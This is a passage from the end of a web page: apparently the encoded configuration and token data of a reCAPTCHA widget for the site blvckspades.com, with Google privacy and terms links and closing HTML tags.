57CjMK5IzpCw64Nwp5TL25JacKsUgLCosOjwqvDpMKawr7Dg8OIwofCnjTCjMOMNSLCuQA6GUdnwr7DisOefcKFBsKvc1zDrsKWw6E+RsK4eWZ0TcKUTMK6SwbCmG/[base64]/w7Ipw7cNw6pUwosRZkjDgHXDmS3DmAZkw5PDl8OqWsOcw5fCgMOMw6fCtMOIw5/[base64]/DklnDn2k7wpEpw6dowqQgdMOHZcOiwqkjSEvCtHHCoWTDhsO/DgU9Ty0twqjDjWV7csKLwo4Gw6USwqvDlRzCsMOcHsOZTMOPE8KDwpB4wrpafHk2b3Q/wpRLw7ZAw7tkSAPDjsO1ecK4w5oBwoPCi8KcwrDDqEhzw7/Dn8K1d8O3wonDvMK0VijCq2jCq8KQwrfDqMOJaMOFT37CvsO5woDDkl/[base64]/ChMOJwqBGwqvCrcOoDsODJ8KAJirDksKxfsOEGcOhw5gkVjrCsMOVTg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeJ_KkUAAAAAF-uKVYDqXMiwoGKpcp2nNnx4eTl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.blvckspades.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225prGvNtQebNdim6Ldcb0jL/gHnY9HncYY1M6OILfHcE\\u003d\x22,1,0,null,1,1768869618017,0,0,[200,250],null,[65,147,97],\x22RC-beLD6G4koJ76rQ\x22,null,null,null,null,null,\x220dAFcWeA48hzBr5rOZ7PhJhU2N6teu7s7TGW-ZrXH_l-QfGyUsRDuvQByhlGD-btLKvAreNhTF6T7bdxlaWxOQC86reSedlPCTiA\x22,1768952418153]");
    </script></body></html>